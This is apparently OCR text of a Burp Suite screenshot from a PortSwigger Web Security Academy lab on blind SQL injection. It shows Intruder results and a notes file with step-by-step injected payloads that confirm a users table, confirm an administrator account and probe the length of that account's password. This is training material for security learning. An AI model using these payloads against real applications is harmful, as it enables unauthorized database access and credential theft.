 Burp Project Intruder Repeater Window Help
3. Intruder attack of acae1fb61f17f999807c9fed00290010.web-security-academy.net - Temporary attack - Not sav
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Com
11 11 200 11403
12 12 200 11403
13 13 200 11403
14 14 200 11403
15 15 200 11403
16 16 200 11403
17 17 200 11403
18 18 200 11403
19 19 200 11403
20 20 200 11342
21 21 200 11342
22 22 200 11342
23 23 200 11342
24 24 200 11342
25 25 200 11342
Request Response
Pretty Raw Render \n Actions
</div>
20 <div class="title-container">
21 <h2>
Blind SQL injection with conditional responses
</h2>
22 <a class="link-back" href="https://portswigger.net/web-security/sql-injection
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;<svg version="1.1" id="Layer_1" x
24 <g>
25 <polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15">
</polygon>
26 <polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15">
</polygon>
? welcome
notes.txt
20
21 select tracking-id from tracking-table where trackingId = 'RvLfBu6s9EZRlVYN'
and 1=0--'
22 -> FALSE -> no Welcome back
23
24 2) Confirm that we have a users table
25
26 select tracking-id from tracking-table where trackingId = 'RvLfBu6s9EZRlVYN'
and (select 'x' from users LIMIT 1)='x'--'
27 -> users table exists in the database.
28
29 3) Confirm that username administrator exists users table
30
31 select tracking-id from tracking-table where trackingId = 'RvLfBu6s9EZRlVYN'
and (select username from users where username='administrator')
='administrator'--'
32 -> administrator user exists
33
34 4) Enumerate the password of the administrator user
35
36 select tracking-id from tracking-table where trackingId = 'RvLfBu6s9EZRlVYN'
and (select username from users where username='administrator' and LENGTH
(password)>20)='administrator'--'
37 -> password is exactly 20
38
39